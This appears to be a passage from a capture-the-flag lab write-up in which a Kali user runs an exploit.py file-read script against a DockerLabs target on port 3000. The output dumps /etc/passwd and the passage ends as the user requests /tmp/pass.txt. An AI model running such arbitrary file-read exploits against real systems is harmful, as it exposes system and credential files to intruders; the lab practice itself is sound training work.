 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
Read file > /tmp/pass.txt